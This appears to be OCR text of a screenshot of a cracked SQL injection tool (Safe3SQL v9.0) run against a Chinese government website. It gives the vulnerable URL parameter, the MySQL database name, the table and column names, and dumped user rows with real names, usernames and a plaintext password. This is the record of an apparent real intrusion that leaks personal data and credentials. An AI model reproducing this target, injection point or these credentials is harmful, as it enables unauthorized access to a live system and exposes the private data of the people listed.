 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://sfc.tanljgzx.gov.cn/SysManage/CunShow.aspx?id= GET 浏览 注入
类型 String 数据库 MYSQL 字段 10 索引 4 关键字 库名 tscw_databa 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
ceping
cepingr
contidion
cpcontent
cw_account
cw_backupdb
cw_balancealarm
cw_collectlevel
cw_collectrowitem
cw_definereport
cw_definerowitem
cw_indexmonitor
cw_logs
cw_recordid
cw_reportdesign
cw_reportrowitem
cw_reportsignname
cw_resclass
cw_subject
cw_syspara
cw_users
cw_villages
cwgk_lbb
ql_dwtzql
ql_hbzjql
ql_jjhtql
ql_jtzcqcqkb
ql_kcwzql
ql_qcml
ql_zcqldj
ql_zjkcql
ql_zqql
获取字段名
ID
UnitID
RealName
UserName
Password
Powers
UserType
AccountID
LastLogin
LoginCounts
ID
UnitID
RealName
UserName
Password
Powers
UserType
AccountID
LastLogin
LoginCounts
ID
UnitID
RealName
UserName
停止
RealName UserName Password
管理员 Financai... ny@201204!
管理员 Financai... ny@201204!
管理员 Financai... ny@201204!
东里满村委会 东里满村... ny@201204!
胡雪梅 100024 ny@201204!
赵超 赵超 ny@201204!
刘培培 刘 ny@201204!
葛稳妥 葛稳妥 ny@201204!
贾丽显 南北岩 ny@201204!
葛稳妥 大王庄 ny@201204!
张各庄村委会 张各庄村... ny@201204!
范甲甲 范甲甲 ny@201204!
合方村 合方村 ny@201204!
招投标用户 581 ny@201204!
招投标用户 张三 ny@201204!
杨富红 杨 ny@201204!
状态